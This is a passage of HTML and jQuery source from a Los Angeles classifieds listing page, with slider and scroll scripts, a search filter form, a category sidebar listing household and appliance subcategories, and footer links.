	  

	     });

   if(localStorage.scrollPosition) {

	   

	   if(localStorage.catId != catIDA || localStorage.subId != subcatIDA || localStorage.page != page){

		   

		}

		else if(localStorage.catId == catIDA || localStorage.subId == subcatIDA || localStorage.page == page){

			var scrollPosition = localStorage.getItem("scrollPosition");

			setTimeout(function(){ $(".nano").nanoScroller({ scrollTop: scrollPosition }); }, 200);

		}

	   

      

	  

   }

				
        });


jQuery(function(){
  jQuery('.mouseovimgslid').mouseover(function(){
	  var jthis = jQuery(this);
	  jthis.find('.imageslidecontent').addClass('activslideinr');
      var getactiv = jthis.attr('data-slideactiv');
	  var inrleng = jthis.find('.imageslidecontentinner .adSlideitm').length;
	  
	  var inrwdt = inrleng * 320;
	    
	  jthis.find('.imageslidecontentinner').css('width',''+inrwdt+'px');
	  if(getactiv == 'slidactiv') {

	  } else {
		var funcSlide  = jthis.find('.imageslidecontent').attr('id');
		showSlidecst(funcSlide);
	  }

  });

 jQuery('.imageslidecontent a.movaction').click(function(){
    var jprnt = jQuery(this).parents('.imageslidecontent');
	var jprntinr = jprnt.find('.imageslidecontentinner');

    var jclick = jQuery(this).attr('data-clk');
	var getcrncliknum = jprnt.find('.adSlideitm.activslid').attr('data-slidenum');
	// next
	if(jclick == 'next') {
      var getactivnxt = jprnt.find('.adSlideitm.activslid').next('.adSlideitm').length;
	  if(getactivnxt == '1') {
		var nxtitm = jprnt.find('.adSlideitm.activslid').next('.adSlideitm');
		jprnt.find('.adSlideitm').removeClass('activslid');
		nxtitm.addClass('activslid');
        var countlft = getcrncliknum * 320;
        if (!$('#products').hasClass('grid'))
            jprntinr.css('left','-'+countlft+'px');
	  }
	  else {
		jprnt.find('.adSlideitm').removeClass('activslid');
		jprnt.find('.adSlideitm:first-child').addClass('activslid');
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','0px');
	  }
	}

	// prev
	if(jclick == 'prev') {
	  var gettotlleng = jprnt.find('.adSlideitm').length;
	  var getactivprev = jprnt.find('.adSlideitm.activslid').prev('.adSlideitm').length;
	  if(getactivprev == '1') {
		var nxtitm = jprnt.find('.adSlideitm.activslid').prev('.adSlideitm');
		jprnt.find('.adSlideitm').removeClass('activslid');
		nxtitm.addClass('activslid');
		getcrncliknum = getcrncliknum - 2;
		var countlft = getcrncliknum * 320;
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','-'+countlft+'px');
	  }
	  else {
		jprnt.find('.adSlideitm').removeClass('activslid');
		jprnt.find('.adSlideitm:nth-child('+gettotlleng+')').addClass('activslid');
		
		var getwdt = jprntinr.width() - 320;
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','-'+getwdt+'px');

	  }
    }

 });


});


function showSlidecst(funcSlide) {
   var jloop = 0;
   jQuery('div#'+funcSlide+' .adSlideitm').each(function(){
	  var ithis = jQuery(this);
      jloop = jloop + 1;
	  if(jloop > 1) {
		var getipath = ithis.attr('data-ipath');
		ithis.find('img').attr('src',''+getipath+'');
	  }
   });

   jQuery('div#'+funcSlide+'').parents('.mouseovimgslid').attr('data-slideactiv','slidactiv');
}



</script>


</td>

</tr></table>

</td>


<td width="18%" valign="top" id="sidebar_right">

	<div id="search_top_rightside">
	<style>
.searchable-group-div .searchable-textType {width: 60%;border-radius: 3px;}
.searchable-group-div .searchable-numberType {width: 40%;border-radius: 3px;}
.buttonsearch {font:18px Verdana,Geneva,sans-serif;border-radius:3px;font-weight:400;margin-bottom:20px;margin-left:-10px;}
input[type=checkbox] {vertical-align: 0px;-ms-transform: scale(1.2);-moz-transform: scale(1.2);-webkit-transform: scale(1.2);-o-transform: scale(1.2);transform: scale(1.2);}
input{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
select{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
option{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
</style>
<form action="index.php?" method="get">
<div class="searchGroup"><span class="searchType"><input name="images_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads With Images</span>
<span class="searchType"><input name="searchtitle_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Search&nbsp;Titles Only</span>
<span class="searchType"><input name="verified_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads By Verified User</span>
<span class="searchType"><input name="verified_only_dealer" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads By Dealer</span>
</div>
<input type="hidden" name="cityid" value="98">
<input name="search" class="search-inp" style="display: none;" type="text" value="" placeholder="Looking for..." autofocus="autofocus" />
<input type="hidden" name="lang" value="en">
    
    
    	 &nbsp; 
			
	<input type="hidden" name="view" value="ads">
	<input type="hidden" name="catid" value="19">








	</form>	</div>
<img src="images/spacer.gif" height="5" alt="Los Angeles Ads"><br>
<style>
.showadbutton_catlist{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;text-decoration:none;text-align:center;padding: 2px 4px;border:solid 1px #aab2b5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size: 20px;font-weight:400;color:#483D8B;background:#fff;}
.showadbutton_catlist:hover{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;color:#000080 !important;padding: 2px 4px;border:solid 1px #7B68EE;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#F0FFFF;}
</style>
<center><a href="https://www.losangeles-ads.com/index.php?cityid=0&lang=en&search=&catid=0&view=ads" class="showadbutton_catlist">Back to Listing</a></center><br>   
<div class="catlist">
    
<div class="cat_container">
<div class="cat">
<a href="98/posts/2-antiques/">Antiques</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/3-announcements/">Announcements</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/47-art-crafts/">Art & Crafts</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/4-automobiles/">Automobiles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/39-babies-kids/">Babies & Kids</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/21-beauty-health/">Beauty & Health</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/5-books-magazines/">Books & Magazines</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/6-business-opportunities/">Business Opportunities</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/7-computers/">Computers</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/9-cds-dvds/">CDs & DVDs</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/10-cell-phones/">Cell Phones</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/11-clothing-accessories/">Clothing & Accessories</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/12-collectibles/">Collectibles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/49-community/">Community</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/13-educational-courses/">Educational Courses</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/22-electronics/">Electronics</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/15-farm-garden/">Farm & Garden</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/16-free-stuff/">Free Stuff</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/17-furniture/">Furniture</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/18-garage-moving-sales/">Garage & Moving Sales</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/19-household-appliances/">Household & Appliances</a>
</div>
<div class="subcat_container">
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="98/posts/19-household-appliances/386-bath/">Bath</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="98/posts/19-household-appliances/406-bar-bbq/">Bar & BBQ</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="98/posts/19-household-appliances/464-coffee-machines/">Coffee Machines</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="98/posts/19-household-appliances/394-cooking-appliances/">Cooking Appliances</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="98/posts/19-household-appliances/409-dinnerware-serving-dishes/">Dinnerware & Serving Dishes</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="98/posts/19-household-appliances/392-dishwashers/">Dishwashers</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="98/posts/19-household-appliances/408-flatware-knives-cutlery/">Flatware, Knives & Cutlery</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="98/posts/19-household-appliances/403-glassware/">Glassware</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="98/posts/19-household-appliances/388-holiday-seasonal-decor/">Holiday & Seasonal Decor</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="98/posts/19-household-appliances/117-household-supplies-cleaning/">Household Supplies & Cleaning</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="98/posts/19-household-appliances/410-kitchen-storage-organization/">Kitchen Storage & Organization</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="98/posts/19-household-appliances/404-kitchen-tools-gadgets/">Kitchen Tools & Gadgets</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="98/posts/19-household-appliances/393-microwave-ovens/">Microwave Ovens</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="98/posts/19-household-appliances/468-ranges-stoves/">Ranges & Stoves</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="98/posts/19-household-appliances/395-refrigerators-freezers/">Refrigerators & Freezers</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="98/posts/19-household-appliances/407-small-kitchen-appliances/">Small Kitchen Appliances</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="98/posts/19-household-appliances/467-vacuum-cleaners/">Vacuum Cleaners</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="98/posts/19-household-appliances/396-washers-dryers/">Washers & Dryers</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="98/posts/19-household-appliances/412-other/">Other</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="98/posts/19-household-appliances/411-wanted/">Wanted</a>
</div>
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/27-jewelry-watches/">Jewelry & Watches</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/26-jobs-employment/">Jobs & Employment</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/28-job-seekers-resumes/">Job Seekers & Resumes</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/24-miscellaneous/">Miscellaneous</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/34-musical-instruments/">Musical Instruments</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/36-motorcycles/">Motorcycles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/37-other-vehicles/">Other Vehicles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/29-parking-storage/">Parking & Storage</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/35-pets-lost-found/">Pets Lost & Found</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/41-real-estate-for-rent/">Real Estate For Rent</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/42-real-estate-for-sale/">Real Estate For Sale</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/43-commercial-real-estate/">Commercial Real Estate</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/25-industrial-equipment/">Industrial Equipment</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/48-services/">Services</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/32-sports-outdoor/">Sports & Outdoor</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/14-tickets/">Tickets</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/30-travel/">Travel</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="98/posts/33-toys-games/">Toys & Games</a>
</div>
<div class="subcat_container">
</div>
</div>
</div><br>
<img src="images/spacer.gif" height="5" alt="Ads and Events for Greater L.A., California"><br>        
</td>


</tr>

<tr><td colspan="3">

<div class="footer-div-ads">

<div style="border-top:1px solid #b3b3b3;margin-top: -1px;" class="footer-line-listing footerHide_false"></div>
<table width="100%" id="footer" class="footer-listing footerHide_false" style="background-color:#f1ecec;"><tr><td>
<p align="center"><span class="footerText" style="color:#039">&copy; Los Angeles Ads</span> |
<a href="legal" target="_blank" rel="noopener">Terms of Use</a> | 
<a href="privacy" target="_blank" rel="noopener">Privacy Policy</a> |
<a href="help" target="_blank" rel="noopener">Help</a> |
<a href="contact-us" target="_blank" rel="noopener">Contact</a>
<br>

</td></tr>

</table>

<script type="text/javascript" src="jquery.nanoscroller.min.js"></script>

<script src="imgpreview.full.jquery.js" type="text/javascript"></script>

<script type="text/javascript">

    //<![CDATA[

(function($){  

if("" > 0) {  

$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else if("listing" == "events"){

	$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else {

$('.list .imagediv a').imgPreview({

    imgCSS: { width: 300 }

});	

	

}

$('a.image-preview-subcat').click(function(e)

{

	e.preventDefault();

});

})(jQuery);

    //]]>

</script>


<script>

$(document).ready(function(){

      document.getElementById('totalbookmarks').innerHTML = 0;

    //totalAdCookie('bookmark','.');

        $(".userprofile a.userprofilelink").imgPreview({imgCSS:{width:300},distanceFromCursor:{top:-100,left:-350}}),$(".userprofile .useradimgdiv").click(function(a){var b="https://www.losangeles-ads.com/";window.location.href=b+$(this).closest("td").prev().find("span a").attr("href")}),$(".userprofile a.userprofilelink").click(function(a){a.preventDefault()})});

</script>

<!-- Begin Coupon Code 4711 -->

<!-- End Coupon Code 4711 -->

</body>
</html>